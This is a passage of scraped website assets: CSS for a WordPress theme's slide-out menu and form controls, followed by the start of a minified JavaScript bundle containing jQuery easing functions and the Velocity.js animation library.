    /*display:block;
    height:42px;
    width:150px;
    position:absolute;
    top:0;
    right:40px;
    font-size: 1.2em;
    */
    font-family: "Nunito Sans", sans-serif !important;
}
.menu_btn:after {
color: #222!important;
font-size: 1.2rem !important;
font-family: fontawesome;
font-style: normal;
    content: "Menu \f0c9";
}
 
#menu {
    font-family: "Nunito Sans", sans-serif !important;
    height:100%;
    position:fixed;
    background:#fff;
    top:0; padding-top: 30px;
    bottom:0;
    height:100%;
    width:350px;
    right:-350px;
    z-index:9999;
    border-left:1px solid #d9eff4;
}
 
#menu ul {
    padding:0;
    margin:0;
    list-style:none;
    color:white;
}
 
#menu ul li {
    
    padding:.5rem 15px .5rem 10px;
    
    border-bottom:1px dotted #eee;
}

.border-topic {border-bottom:2px solid #90DBED !important;}
 
#menu ul li.active {
    background:#90DBED; 
}
 
#menu ul li:hover {
    background:#90DBED;     
}
 
#menu ul li a {
    color:#333;
    text-decoration:none;
    font-size:15px;
    display:block;
}
 
.close {
    display:block;
    background:#000;
    padding:1rem;
    width:47px;
    position:absolute;
    top:30px;
    left:-47px; 
    border:1px;
}

.close:after {
color: #90DAED!important;
font-size: 80%;
vertical-align: top;
content: "X";
}




.table-responsive{ overflow-x: visible !important;overflow-y: visible !important; }
.wpuf-fields select {display: block !important}

 .form-check-input[type=checkbox]:checked+label:before, label.btn input[type=checkbox]:checked+label:before {
    border-top: 2px solid transparent;
    border-left: 2px solid transparent;
    border-right: 2px solid #70C6DD !important; 
    border-bottom: 2px solid #70C6DD !important;
}

.wpuf-fields input[type=checkbox] {
    margin: 5px 0px 0px -15px !important;
}

input#rememberMe {
    margin: 5px 0px 0px 5px !important;
}
label[for=rememberMe] {
    padding: 0px 0px 0px 25px !important;
}

ul.wpuf-form li .wpuf-fields .wpuf-checkbox-block {
    padding-left: 20px !important;
}
li.wpuf-el .charte_ok {padding:0!important; margin:0!important;}

.form-check-input[type=radio].with-gap:checked+label:after, .form-check-input[type=radio]:checked+label:after, label.btn input[type=radio].with-gap:checked+label:after, label.btn input[type=radio]:checked+label:after {
    background-color: #70C6DD!important;
}

.form-check-input[type=radio].with-gap:checked+label:after, .form-check-input[type=radio].with-gap:checked+label:before, .form-check-input[type=radio]:checked+label:after, label.btn input[type=radio].with-gap:checked+label:after, label.btn input[type=radio].with-gap:checked+label:before, label.btn input[type=radio]:checked+label:after {
    border: 2px solid #70C6DD!important;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.efhca.com/wp-content/themes/efhca/css/mdb/js/mdb.min.js?ver=1.0.0
body_size: 123711
content:
var WOW;jQuery.easing.jswing=jQuery.easing.swing,jQuery.extend(jQuery.easing,{def:"easeOutQuad",swing:function(t,e,i,n,o){return jQuery.easing[jQuery.easing.def](t,e,i,n,o)},easeInQuad:function(t,e,i,n,o){return n*(e/=o)*e+i},easeOutQuad:function(t,e,i,n,o){return-n*(e/=o)*(e-2)+i},easeInOutQuad:function(t,e,i,n,o){return(e/=o/2)<1?n/2*e*e+i:-n/2*(--e*(e-2)-1)+i},easeInCubic:function(t,e,i,n,o){return n*(e/=o)*e*e+i},easeOutCubic:function(t,e,i,n,o){return n*((e=e/o-1)*e*e+1)+i},easeInOutCubic:function(t,e,i,n,o){return(e/=o/2)<1?n/2*e*e*e+i:n/2*((e-=2)*e*e+2)+i},easeInQuart:function(t,e,i,n,o){return n*(e/=o)*e*e*e+i},easeOutQuart:function(t,e,i,n,o){return-n*((e=e/o-1)*e*e*e-1)+i},easeInOutQuart:function(t,e,i,n,o){return(e/=o/2)<1?n/2*e*e*e*e+i:-n/2*((e-=2)*e*e*e-2)+i},easeInQuint:function(t,e,i,n,o){return n*(e/=o)*e*e*e*e+i},easeOutQuint:function(t,e,i,n,o){return n*((e=e/o-1)*e*e*e*e+1)+i},easeInOutQuint:function(t,e,i,n,o){return(e/=o/2)<1?n/2*e*e*e*e*e+i:n/2*((e-=2)*e*e*e*e+2)+i},easeInSine:function(t,e,i,n,o){return-n*Math.cos(e/o*(Math.PI/2))+n+i},easeOutSine:function(t,e,i,n,o){return n*Math.sin(e/o*(Math.PI/2))+i},easeInOutSine:function(t,e,i,n,o){return-n/2*(Math.cos(Math.PI*e/o)-1)+i},easeInExpo:function(t,e,i,n,o){return 0==e?i:n*Math.pow(2,10*(e/o-1))+i},easeOutExpo:function(t,e,i,n,o){return e==o?i+n:n*(1-Math.pow(2,-10*e/o))+i},easeInOutExpo:function(t,e,i,n,o){return 0==e?i:e==o?i+n:(e/=o/2)<1?n/2*Math.pow(2,10*(e-1))+i:n/2*(2-Math.pow(2,-10*--e))+i},easeInCirc:function(t,e,i,n,o){return-n*(Math.sqrt(1-(e/=o)*e)-1)+i},easeOutCirc:function(t,e,i,n,o){return n*Math.sqrt(1-(e=e/o-1)*e)+i},easeInOutCirc:function(t,e,i,n,o){return(e/=o/2)<1?-n/2*(Math.sqrt(1-e*e)-1)+i:n/2*(Math.sqrt(1-(e-=2)*e)+1)+i},easeInElastic:function(t,e,i,n,o){var a=1.70158,r=0,s=n;if(0==e)return i;if(1==(e/=o))return i+n;if(r||(r=.3*o),s<Math.abs(n)){s=n;a=r/4}else a=r/(2*Math.PI)*Math.asin(n/s);return-s*Math.pow(2,10*(e-=1))*Math.sin((e*o-a)*(2*Math.PI)/r)+i},easeOutElastic:function(t,e,i,n,o){var a=1.70158,r=0,s=n;if(0==e)return i;if(1==(e/=o))return i+n;if(r||(r=.3*o),s<Math.abs(n)){s=n;a=r/4}else a=r/(2*Math.PI)*Math.asin(n/s);return s*Math.pow(2,-10*e)*Math.sin((e*o-a)*(2*Math.PI)/r)+n+i},easeInOutElastic:function(t,e,i,n,o){var a=1.70158,r=0,s=n;if(0==e)return i;if(2==(e/=o/2))return i+n;if(r||(r=o*(.3*1.5)),s<Math.abs(n)){s=n;a=r/4}else a=r/(2*Math.PI)*Math.asin(n/s);return e<1?s*Math.pow(2,10*(e-=1))*Math.sin((e*o-a)*(2*Math.PI)/r)*-.5+i:s*Math.pow(2,-10*(e-=1))*Math.sin((e*o-a)*(2*Math.PI)/r)*.5+n+i},easeInBack:function(t,e,i,n,o,a){return void 0==a&&(a=1.70158),n*(e/=o)*e*((a+1)*e-a)+i},easeOutBack:function(t,e,i,n,o,a){return void 0==a&&(a=1.70158),n*((e=e/o-1)*e*((a+1)*e+a)+1)+i},easeInOutBack:function(t,e,i,n,o,a){return void 0==a&&(a=1.70158),(e/=o/2)<1?n/2*(e*e*((1+(a*=1.525))*e-a))+i:n/2*((e-=2)*e*((1+(a*=1.525))*e+a)+2)+i},easeInBounce:function(t,e,i,n,o){return n-jQuery.easing.easeOutBounce(t,o-e,0,n,o)+i},easeOutBounce:function(t,e,i,n,o){return(e/=o)<1/2.75?n*(7.5625*e*e)+i:e<2/2.75?n*(7.5625*(e-=1.5/2.75)*e+.75)+i:e<2.5/2.75?n*(7.5625*(e-=2.25/2.75)*e+.9375)+i:n*(7.5625*(e-=2.625/2.75)*e+.984375)+i},easeInOutBounce:function(t,e,i,n,o){return e<o/2?.5*jQuery.easing.easeInBounce(t,2*e,0,n,o)+i:.5*jQuery.easing.easeOutBounce(t,2*e-o,0,n,o)+.5*n+i}}),jQuery.Velocity?console.log("Velocity is already loaded. You may be needlessly importing Velocity again; note that Materialize includes Velocity."):(function(t){function e(t){var e=t.length,n=i.type(t);return"function"!==n&&!i.isWindow(t)&&(!(1!==t.nodeType||!e)||("array"===n||0===e||"number"==typeof e&&e>0&&e-1 in t))}if(!t.jQuery){var i=function(t,e){return new i.fn.init(t,e)};i.isWindow=function(t){return null!=t&&t==t.window},i.type=function(t){return null==t?t+"":"object"==typeof t||"function"==typeof t?o[r.call(t)]||"object":typeof t},i.isArray=Array.isArray||function(t){return"array"===i.type(t)},i.isPlainObject=function(t){var e;if(!t||"object"!==i.type(t)||t.nodeType||i.isWindow(t))return!1;try{if(t.constructor&&!a.call(t,"constructor")&&!a.call(t.constructor.prototype,"isPrototypeOf"))return!1}catch(t){return!1}for(e in t);return void 0===e||a.call(t,e)},i.each=function(t,i,n){var o=0,a=t.length,r=e(t);if(n){if(r)for(;a>o&&!1!==i.apply(t[o],n);o++);else for(o in t)if(!1===i.apply(t[o],n))break}else if(r)for(;a>o&&!1!==i.call(t[o],o,t[o]);o++);else for(o in t)if(!1===i.call(t[o],o,t[o]))break;return t},i.data=function(t,e,o){if(void 0===o){var a=(r=t[i.expando])&&n[r];if(void 0===e)return a;if(a&&e in a)return a[e]}else if(void 0!==e){var r=t[i.expando]||(t[i.expando]=++i.uuid);return n[r]=n[r]||{},n[r][e]=o,o}},i.removeData=function(t,e){var o=t[i.expando],a=o&&n[o];a&&i.each(e,function(t,e){delete a[e]})},i.extend=function(){var t,e,n,o,a,r,s=arguments[0]||{},l=1,c=arguments.length,u=!1;for("boolean"==typeof s&&(u=s,s=arguments[l]||{},l++),"object"!=typeof s&&"function"!==i.type(s)&&(s={}),l===c&&(s=this,l--);c>l;l++)if(null!=(a=arguments[l]))for(o in a)t=s[o],s!==(n=a[o])&&(u&&n&&(i.isPlainObject(n)||(e=i.isArray(n)))?(e?(e=!1,r=t&&i.isArray(t)?t:[]):r=t&&i.isPlainObject(t)?t:{},s[o]=i.extend(u,r,n)):void 0!==n&&(s[o]=n));return s},i.queue=function(t,n,o){if(t){n=(n||"fx")+"queue";var a=i.data(t,n);return o?(!a||i.isArray(o)?a=i.data(t,n,function(t,i){var n=i||[];return null!=t&&(e(Object(t))?function(t,e){for(var i=+e.length,n=0,o=t.length;i>n;)t[o++]=e[n++];if(i!=i)for(;void 0!==e[n];)t[o++]=e[n++];t.length=o}(n,"string"==typeof t?[t]:t):[].push.call(n,t)),n}(o)):a.push(o),a):a||[]}},i.dequeue=function(t,e){i.each(t.nodeType?[t]:t,function(t,n){e=e||"fx";var o=i.queue(n,e),a=o.shift();"inprogress"===a&&(a=o.shift()),a&&("fx"===e&&o.unshift("inprogress"),a.call(n,function(){i.dequeue(n,e)}))})},i.fn=i.prototype={init:function(t){if(t.nodeType)return this[0]=t,this;throw new Error("Not a DOM node.")},offset:function(){var e=this[0].getBoundingClientRect?this[0].getBoundingClientRect():{top:0,left:0};return{top:e.top+(t.pageYOffset||document.scrollTop||0)-(document.clientTop||0),left:e.left+(t.pageXOffset||document.scrollLeft||0)-(document.clientLeft||0)}},position:function(){function t(){for(var t=this.offsetParent||document;t&&"html"===!t.nodeType.toLowerCase&&"static"===t.style.position;)t=t.offsetParent;return t||document}var e=this[0],t=t.apply(e),n=this.offset(),o=/^(?:body|html)$/i.test(t.nodeName)?{top:0,left:0}:i(t).offset();return n.top-=parseFloat(e.style.marginTop)||0,n.left-=parseFloat(e.style.marginLeft)||0,t.style&&(o.top+=parseFloat(t.style.borderTopWidth)||0,o.left+=parseFloat(t.style.borderLeftWidth)||0),{top:n.top-o.top,left:n.left-o.left}}};var n={};i.expando="velocity"+(new Date).getTime(),i.uuid=0;for(var o={},a=o.hasOwnProperty,r=o.toString,s="Boolean Number String Function Array Date RegExp Object Error".split(" "),l=0;l<s.length;l++)o["[object "+s[l]+"]"]=s[l].toLowerCase();i.fn.init.prototype=i.fn,t.Velocity={Utilities:i}}}(window),function(t){"object"==typeof module&&"object"==typeof module.exports?module.exports=t():"function"==typeof define&&define.amd?define(t):t()}(function(){return function(t,e,i,n){function o(t){return p.isWrapped(t)?t=[].slice.call(t):p.isNode(t)&&(t=[t]),t}function a(t){var e=u.data(t,"velocity");return null===e?n:e}function r(t,i,n,o){function a(t,e){return 1-3*e+3*t}function r(t,e){return 3*e-6*t}function s(t){return 3*t}function l(t,e,i){return((a(e,i)*t+r(e,i))*t+s(e))*t}function c(t,e,i){return 3*a(e,i)*t*t+2*r(e,i)*t+s(e)}function u(e,i){for(var o=0;p>o;++o){var a=c(i,t,n);if(0===a)return i;i-=(l(i,t,n)-e)/a}return i}function d(e,i,o){var a,r,s=0;do{(a=l(r=i+(o-i)/2,t,n)-e)>0?o=r:i=r}while(Math.abs(a)>m&&++s<g);return r}function h(){k=!0,(t!=i||n!=o)&&function(){for(var e=0;v>e;++e)w[e]=l(e*y,t,n)}()}var p=4,f=.001,m=1e-7,g=10,v=11,y=1/(v-1),b="Float32Array"in e;if(4!==arguments.length)return!1;for(var x=0;4>x;++x)if("number"!=typeof arguments[x]||isNaN(arguments[x])||!isFinite(arguments[x]))return!1;t=Math.min(t,1),n=Math.min(n,1),t=Math.max(t,0),n=Math.max(n,0);var w=b?new Float32Array(v):new Array(v),k=!1,S=function(e){return k||h(),t===i&&n===o?e:0===e?0:1===e?1:l(function(e){for(var i=0,o=1,a=v-1;o!=a&&w[o]<=e;++o)i+=y;var r=i+(e-w[--o])/(w[o+1]-w[o])*y,s=c(r,t,n);return s>=f?u(e,r):0==s?r:d(e,i,i+y)}(e),i,o)};S.getControlPoints=function(){return[{x:t,y:i},{x:n,y:o}]};var C="generateBezier("+[t,i,n,o]+")";return S.toString=function(){return C},S}function s(t,e){var i=t;return p.isString(t)?v.Easings[t]||(i=!1):i=p.isArray(t)&&1===t.length?function(t){return function(e){return Math.round(e*t)*(1/t)}}.apply(null,t):p.isArray(t)&&2===t.length?y.apply(null,t.concat([e])):!(!p.isArray(t)||4!==t.length)&&r.apply(null,t),!1===i&&(i=v.Easings[v.defaults.easing]?v.defaults.easing:g),i}function l(t){if(t){var e=(new Date).getTime(),i=v.State.calls.length;i>1e4&&(v.State.calls=function(t){for(var e=-1,i=t?t.length:0,n=[];++e<i;){var o=t[e];o&&n.push(o)}return n}(v.State.calls));for(var o=0;i>o;o++)if(v.State.calls[o]){var r=v.State.calls[o],s=r[0],d=r[2],h=r[3],f=!!h,m=null;h||(h=v.State.calls[o][3]=e-16);for(var g=Math.min((e-h)/d.duration,1),y=0,x=s.length;x>y;y++){var k=s[y],S=k.element;if(a(S)){var C=!1;if(d.display!==n&&null!==d.display&&"none"!==d.display){if("flex"===d.display){u.each(["-webkit-box","-moz-box","-ms-flexbox","-webkit-flex"],function(t,e){b.setPropertyValue(S,"display",e)})}b.setPropertyValue(S,"display",d.display)}for(var T in d.visibility!==n&&"hidden"!==d.visibility&&b.setPropertyValue(S,"visibility",d.visibility),k)if("element"!==T){var M,I=k[T],P=p.isString(I.easing)?v.Easings[I.easing]:I.easing;if(1===g)M=I.endValue;else{var A=I.endValue-I.startValue;if(M=I.startValue+A*P(g,d,A),!f&&M===I.currentValue)continue}if(I.currentValue=M,"tween"===T)m=M;else{if(b.Hooks.registered[T]){var _=b.Hooks.getRoot(T),O=a(S).rootPropertyValueCache[_];O&&(I.rootPropertyValue=O)}var D=b.setPropertyValue(S,T,I.currentValue+(0===parseFloat(M)?"":I.unitType),I.rootPropertyValue,I.scrollData);b.Hooks.registered[T]&&(a(S).rootPropertyValueCache[_]=b.Normalizations.registered[_]?b.Normalizations.registered[_]("extract",null,D[1]):D[1]),"transform"===D[0]&&(C=!0)}}d.mobileHA&&a(S).transformCache.translate3d===n&&(a(S).transformCache.translate3d="(0px, 0px, 0px)",C=!0),C&&b.flushTransformCache(S)}}d.display!==n&&"none"!==d.display&&(v.State.calls[o][2].display=!1),d.visibility!==n&&"hidden"!==d.visibility&&(v.State.calls[o][2].visibility=!1),d.progress&&d.progress.call(r[1],r[1],g,Math.max(0,h+d.duration-e),h,m),1===g&&c(o)}}v.State.isTicking&&w(l)}function c(t,e){if(!v.State.calls[t])return!1;for(var i=v.State.calls[t][0],o=v.State.calls[t][1],r=v.State.calls[t][2],s=v.State.calls[t][4],l=!1,c=0,d=i.length;d>c;c++){var h=i[c].element;if(e||r.loop||("none"===r.display&&b.setPropertyValue(h,"display",r.display),"hidden"===r.visibility&&b.setPropertyValue(h,"visibility",r.visibility)),!0!==r.loop&&(u.queue(h)[1]===n||!/\.velocityQueueEntryFlag/i.test(u.queue(h)[1]))&&a(h)){a(h).isAnimating=!1,a(h).rootPropertyValueCache={};var p=!1;u.each(b.Lists.transforms3D,function(t,e){var i=/^scale/.test(e)?1:0,o=a(h).transformCache[e];a(h).transformCache[e]!==n&&new RegExp("^\\("+i+"[^.]").test(o)&&(p=!0,delete a(h).transformCache[e])}),r.mobileHA&&(p=!0,delete a(h).transformCache.translate3d),p&&b.flushTransformCache(h),b.Values.removeClass(h,"velocity-animating")}if(!e&&r.complete&&!r.loop&&c===d-1)try{r.complete.call(o,o)}catch(t){setTimeout(function(){throw t},1)}s&&!0!==r.loop&&s(o),a(h)&&!0===r.loop&&!e&&(u.each(a(h).tweensContainer,function(t,e){/^rotate/.test(t)&&360===parseFloat(e.endValue)&&(e.endValue=0,e.startValue=360),/^backgroundPosition/.test(t)&&100===parseFloat(e.endValue)&&"%"===e.unitType&&(e.endValue=0,e.startValue=100)}),v(h,"reverse",{loop:!0,delay:r.delay})),!1!==r.queue&&u.dequeue(h,r.queue)}v.State.calls[t]=!1;for(var f=0,m=v.State.calls.length;m>f;f++)if(!1!==v.State.calls[f]){l=!0;break}!1===l&&(v.State.isTicking=!1,delete v.State.calls,v.State.calls=[])}var u,d=function(){if(i.documentMode)return i.documentMode;for(var t=7;t>4;t--){var e=i.createElement("div");if(e.innerHTML="\x3c!--[if IE "+t+"]><span></span><![endif]--\x3e",e.getElementsByTagName("span").length)return e=null,t}return n}(),h=function(){var t=0;return e.webkitRequestAnimationFrame||e.mozRequestAnimationFrame||function(e){var i,n=(new Date).getTime();return i=Math.max(0,16-(n-t)),t=n+i,setTimeout(function(){e(n+i)},i)}}(),p={isString:function(t){return"string"==typeof t},isArray:Array.isArray||function(t){return"[object Array]"===Object.prototype.toString.call(t)},isFunction:function(t){return"[object Function]"===Object.prototype.toString.call(t)},isNode:function(t){return t&&t.nodeType},isNodeList:function(t){return"object"==typeof t&&/^\[object (HTMLCollection|NodeList|Object)\]$/.test(Object.prototype.toString.call(t))&&t.length!==n&&(0===t.length||"object"==typeof t[0]&&t[0].nodeType>0)},isWrapped:function(t){return t&&(t.jquery||e.Zepto&&e.Zepto.zepto.isZ(t))},isSVG:function(t){return e.SVGElement&&t instanceof e.SVGElement},isEmptyObject:function(t){for(var e in t)return!1;return!0}},f=!1;if(t.fn&&t.fn.jquery?(u=t,f=!0):u=e.Velocity.Utilities,8>=d&&!f)throw new Error("Velocity: IE8 and below require jQuery to be loaded before Velocity.");if(!(7>=d)){var m=400,g="swing",v={State:{isMobile:/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent),isAndroid:/Android/i.test(navigator.userAgent),isGingerbread:/Android 2\.3\.[3-7]/i.test(navigator.userAgent),isChrome:e.chrome,isFirefox:/Firefox/i.test(navigator.userAgent),prefixElement:i.createElement("div"),prefixMatches:{},scrollAnchor:null,scrollPropertyLeft:null,scrollPropertyTop:null,isTicking:!1,calls:[]},CSS:{},Utilities:u,Redirects:{},Easings:{},Promise:e.Promise,defaults:{queue:"",duration:m,easing:g,begin:n,complete:n,progress:n,display:n,visibility:n,loop:!1,delay:!1,mobileHA:!0,_cacheValues:!0},init:function(t){u.data(t,"velocity",{isSVG:p.isSVG(t),isAnimating:!1,computedStyle:null,tweensContainer:null,rootPropertyValueCache:{},transformCache:{}})},hook:null,mock:!1,version:{major:1,minor:2,patch:2},debug:!1};e.pageYOffset!==n?(v.State.scrollAnchor=e,v.State.scrollPropertyLeft="pageXOffset",v.State.scrollPropertyTop="pageYOffset"):(v.State.scrollAnchor=i.documentElement||i.body.parentNode||i.body,v.State.scrollPropertyLeft="scrollLeft",v.State.scrollPropertyTop="scrollTop");var y=function(){function t(t){return-t.tension*t.x-t.friction*t.v}function e(e,i,n){var o={x:e.x+n.dx*i,v:e.v+n.dv*i,tension:e.tension,friction:e.friction};return{dx:o.v,dv:t(o)}}function i(i,n){var o={dx:i.v,dv:t(i)},a=e(i,.5*n,o),r=e(i,.5*n,a),s=e(i,n,r),l=1/6*(o.dx+2*(a.dx+r.dx)+s.dx),c=1/6*(o.dv+2*(a.dv+r.dv)+s.dv);return i.x=i.x+l*n,i.v=i.v+c*n,i}return function t(e,n,o){var a,r,s,l={x:-1,v:0,tension:null,friction:null},c=[0],u=0;for(e=parseFloat(e)||500,n=parseFloat(n)||20,o=o||null,l.tension=e,l.friction=n,(a=null!==o)?r=(u=t(e,n))/o*.016:r=.016;s=i(s||l,r),c.push(1+s.x),u+=16,Math.abs(s.x)>1e-4&&Math.abs(s.v)>1e-4;);return a?function(t){return c[t*(c.length-1)|0]}:u}}();v.Easings={linear:function(t){return t},swing:function(t){return.5-Math.cos(t*Math.PI)/2},spring:function(t){return 1-Math.cos(4.5*t*Math.PI)*Math.exp(6*-t)}},u.each([["ease",[.25,.1,.25,1]],["ease-in",[.42,0,1,1]],["ease-out",[0,0,.58,1]],["ease-in-out",[.42,0,.58,1]],["easeInSine",[.47,0,.745,.715]],["easeOutSine",[.39,.575,.565,1]],["easeInOutSine",[.445,.05,.55,.95]],["easeInQuad",[.55,.085,.68,.53]],["easeOutQuad",[.25,.46,.45,.94]],["easeInOutQuad",[.455,.03,.515,.955]],["easeInCubic",[.55,.055,.675,.19]],["easeOutCubic",[.215,.61,.355,1]],["easeInOutCubic",[.645,.045,.355,1]],["easeInQuart",[.895,.03,.685,.22]],["easeOutQuart",[.165,.84,.44,1]],["easeInOutQuart",[.77,0,.175,1]],["easeInQuint",[.755,.05,.855,.06]],["easeOutQuint",[.23,1,.32,1]],["easeInOutQuint",[.86,0,.07,1]],["easeInExpo",[.95,.05,.795,.035]],["easeOutExpo",[.19,1,.22,1]],["easeInOutExpo",[1,0,0,1]],["easeInCirc",[.6,.04,.98,.335]],["easeOutCirc",[.075,.82,.165,1]],["easeInOutCirc",[.785,.135,.15,.86]]],function(t,e){v.Easings[e[0]]=r.apply(null,e[1])});var b=v.CSS={RegEx:{isHex:/^#([A-f\d]{3}){1,2}$/i,valueUnwrap:/^[A-z]+\((.*)\)$/i,wrappedValueAlreadyExtracted:/[0-9.]+ [0-9.]+ [0-9.]+( [0-9.]+)?/,valueSplit:/([A-z]+\(.+\))|(([A-z0-9#-.]+?)(?=\s|$))/gi},Lists:{colors:["fill","stroke","stopColor","color","backgroundColor","borderColor","borderTopColor","borderRightColor","borderBottomColor","borderLeftColor","outlineColor"],transformsBase:["translateX","translateY","scale","scaleX","scaleY","skewX","skewY","rotateZ"],transforms3D:["transformPerspective","translateZ","scaleZ","rotateX","rotateY"]},Hooks:{templates:{textShadow:["Color X Y Blur","black 0px 0px 0px"],boxShadow:["Color X Y Blur Spread","black 0px 0px 0px 0px"],clip:["Top Right Bottom Left","0px 0px 0px 0px"],backgroundPosition:["X Y","0% 0%"],transformOrigin:["X Y Z","50% 50% 0px"],perspectiveOrigin:["X Y","50% 50%"]},registered:{},register:function(){for(var t=0;t<b.Lists.colors.length;t++){var e="color"===b.Lists.colors[t]?"0 0 0 1":"255 255 255 1";b.Hooks.templates[b.Lists.colors[t]]=["Red Green Blue Alpha",e]}var i,n,o;if(d)for(i in b.Hooks.templates){o=(n=b.Hooks.templates[i])[0].split(" ");var a=n[1].match(b.RegEx.valueSplit);"Color"===o[0]&&(o.push(o.shift()),a.push(a.shift()),b.Hooks.templates[i]=[o.join(" "),a.join(" ")])}for(i in b.Hooks.templates)for(var t in o=(n=b.Hooks.templates[i])[0].split(" ")){var r=i+o[t],s=t;b.Hooks.registered[r]=[i,s]}},getRoot:function(t){var e=b.Hooks.registered[t];return e?e[0]:t},cleanRootPropertyValue:function(t,e){return b.RegEx.valueUnwrap.test(e)&&(e=e.match(b.RegEx.valueUnwrap)[1]),b.Values.isCSSNullValue(e)&&(e=b.Hooks.templates[t][1]),e},extractValue:function(t,e){var i=b.Hooks.registered[t];if(i){var n=i[0],o=i[1];return(e=b.Hooks.cleanRootPropertyValue(n,e)).toString().match(b.RegEx.valueSplit)[o]}return e},injectValue:function(t,e,i){var n=b.Hooks.registered[t];if(n){var o,a=n[0],r=n[1];return(o=(i=b.Hooks.cleanRootPropertyValue(a,i)).toString().match(b.RegEx.valueSplit))[r]=e,o.join(" ")}return i}},Normalizations:{registered:{clip:function(t,e,i){switch(t){case"name":return"clip";case"extract":var n;return b.RegEx.wrappedValueAlreadyExtracted.test(i)?n=i:n=(n=i.toString().match(b.RegEx.valueUnwrap))?n[1].replace(/,(\s+)?/g," "):i,n;case"inject":return"rect("+i+")"}},blur:function(t,e,i){switch(t){case"name":return v.State.isFirefox?"filter":"-webkit-filter";case"extract":var n=parseFloat(i);if(!n&&0!==n){var o=i.toString().match(/blur\(([0-9]+[A-z]+)\)/i);n=o?o[1]:0}return n;case"inject":return parseFloat(i)?"blur("+i+")":"none"}},opacity:function(t,e,i){if(8>=d)switch(t){case"name":return"filter";case"extract":var n=i.toString().match(/alpha\(opacity=(.*)\)/i);return n?n[1]/100:1;case"inject":return e.style.zoom=1,parseFloat(i)>=1?"":"alpha(opacity="+parseInt(100*parseFloat(i),10)+")"}else switch(t){case"name":return"opacity";case"extract":case"inject":return i}}},register:function(){9>=d||v.State.isGingerbread||(b.Lists.transformsBase=b.Lists.transformsBase.concat(b.Lists.transforms3D));for(var t=0;t<b.Lists.transformsBase.length;t++)!function(){var e=b.Lists.transformsBase[t];b.Normalizations.registered[e]=function(t,i,o){switch(t){case"name":return"transform";case"extract":return a(i)===n||a(i).transformCache[e]===n?/^scale/i.test(e)?1:0:a(i).transformCache[e].replace(/[()]/g,"");case"inject":var r=!1;switch(e.substr(0,e.length-1)){case"translate":r=!/(%|px|em|rem|vw|vh|\d)$/i.test(o);break;case"scal":case"scale":v.State.isAndroid&&a(i).transformCache[e]===n&&1>o&&(o=1),r=!/(\d)$/i.test(o);break;case"skew":r=!/(deg|\d)$/i.test(o);break;case"rotate":r=!/(deg|\d)$/i.test(o)}return r||(a(i).transformCache[e]="("+o+")"),a(i).transformCache[e]}}}();for(t=0;t<b.Lists.colors.length;t++)!function(){var e=b.Lists.colors[t];b.Normalizations.registered[e]=function(t,i,o){switch(t){case"name":return e;case"extract":var a;if(b.RegEx.wrappedValueAlreadyExtracted.test(o))a=o;else{var r,s={black:"rgb(0, 0, 0)",blue:"rgb(0, 0, 255)",gray:"rgb(128, 128, 128)",green:"rgb(0, 128, 0)",red:"rgb(255, 0, 0)",white:"rgb(255, 255, 255)"};/^[A-z]+$/i.test(o)?r=s[o]!==n?s[o]:s.black:b.RegEx.isHex.test(o)?r="rgb("+b.Values.hexToRgb(o).join(" ")+")":/^rgba?\(/i.test(o)||(r=s.black),a=(r||o).toString().match(b.RegEx.valueUnwrap)[1].replace(/,(\s+)?/g," ")}return 8>=d||3!==a.split(" ").length||(a+=" 1"),a;case"inject":return 8>=d?4===o.split(" ").length&&(o=o.split(/\s+/).slice(0,3).join(" ")):3===o.split(" ").length&&(o+=" 1"),(8>=d?"rgb":"rgba")+"("+o.replace(/\s+/g,",").replace(/\.(\d)+(?=,)/g,"")+")"}}}()}},Names:{camelCase:function(t){return t.replace(/-(\w)/g,function(t,e){return e.toUpperCase()})},SVGAttribute:function(t){var e="width|height|x|y|cx|cy|r|rx|ry|x1|x2|y1|y2";return(d||v.State.isAndroid&&!v.State.isChrome)&&(e+="|transform"),new RegExp("^("+e+")$","i").test(t)},prefixCheck:function(t){if(v.State.prefixMatches[t])return[v.State.prefixMatches[t],!0];for(var e=["","Webkit","Moz","ms","O"],i=0,n=e.length;n>i;i++){var o;if(o=0===i?t:e[i]+t.replace(/^\w/,function(t){return t.toUpperCase()}),p.isString(v.State.prefixElement.style[o]))return v.State.prefixMatches[t]=o,[o,!0]}return[t,!1]}},Values:{hexToRgb:function(t){var e;return t=t.replace(/^#?([a-f\d])([a-f\d])([a-f\d])$/i,function(t,e,i,n){return e+e+i+i+n+n}),(e=/^#?([a-f\d]{2})([a-f\d]{2})([a-f\d]{2})$/i.exec(t))?[parseInt(e[1],16),parseInt(e[2],16),parseInt(e[3],16)]:[0,0,0]},isCSSNullValue:function(t){return 0==t||/^(none|auto|transparent|(rgba\(0, ?0, ?0, ?0\)))$/i.test(t)},getUnitType:function(t){return/^(rotate|skew)/i.test(t)?"deg":/(^(scale|scaleX|scaleY|scaleZ|alpha|flexGrow|flexHeight|zIndex|fontWeight)$)|((opacity|red|green|blue|alpha)$)/i.test(t)?"":"px"},getDisplayType:function(t){var e=t&&t.tagName.toString().toLowerCase();return/^(b|big|i|small|tt|abbr|acronym|cite|code|dfn|em|kbd|strong|samp|var|a|bdo|br|img|map|object|q|script|span|sub|sup|button|input|label|select|textarea)$/i.test(e)?"inline":/^(li)$/i.test(e)?"list-item":/^(tr)$/i.test(e)?"table-row":/^(table)$/i.test(e)?"table":/^(tbody)$/i.test(e)?"table-row-group":"block"},addClass:function(t,e){t.classList?t.classList.add(e):t.className+=(t.className.length?" ":"")+e},removeClass:function(t,e){t.classList?t.classList.remove(e):t.className=t.className.toString().replace(new RegExp("(^|\\s)"+e.split(" ").join("|")+"(\\s|$)","gi")," ")}},getPropertyValue:function(t,i,o,r){function s(t,i){function o(){h&&b.setPropertyValue(t,"display","none")}var l=0;if(8>=d)l=u.css(t,i);else{var c,h=!1;if(/^(width|height)$/.test(i)&&0===b.getPropertyValue(t,"display")&&(h=!0,b.setPropertyValue(t,"display",b.Values.getDisplayType(t))),!r){if("height"===i&&"border-box"!==b.getPropertyValue(t,"boxSizing").toString().toLowerCase()){var p=t.offsetHeight-(parseFloat(b.getPropertyValue(t,"borderTopWidth"))||0)-(parseFloat(b.getPropertyValue(t,"borderBottomWidth"))||0)-(parseFloat(b.getPropertyValue(t,"paddingTop"))||0)-(parseFloat(b.getPropertyValue(t,"paddingBottom"))||0);return o(),p}if("width"===i&&"border-box"!==b.getPropertyValue(t,"boxSizing").toString().toLowerCase()){var 